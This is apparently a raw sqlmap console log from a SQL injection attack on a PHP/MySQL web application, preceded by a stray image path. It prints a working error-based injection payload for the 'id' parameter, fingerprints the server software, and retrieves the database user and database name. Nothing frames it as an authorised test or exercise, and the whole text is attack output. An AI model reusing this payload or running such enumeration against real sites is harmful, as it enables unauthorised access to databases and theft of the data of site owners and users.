 [17:21:47] [INFO] resuming back-end DBMS 'mysql'
[17:21:47] [INFO] testing connection to the target url
[17:21:48] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=153' AND (SELECT 6326 FROM(SELECT COUNT(*),CONCAT(0x3a7a70643a,(
SELECT (CASE WHEN (6326=6326) THEN 1 ELSE 0 END)),0x3a6e77623a,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'SbCC'='SbCC&checkId=
152
---
[17:21:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.4, Apache 2.2.17
back-end DBMS: MySQL 5.0
[17:21:48] [INFO] fetching current user
[17:21:48] [INFO] resumed: net92562933@%
current user:    'net92562933@%'
[17:21:48] [INFO] fetching current database
[17:21:48] [WARNING] reflective value(s) found and filtering out
[17:21:48] [INFO] retrieved: net92562933
current database:    'net92562933'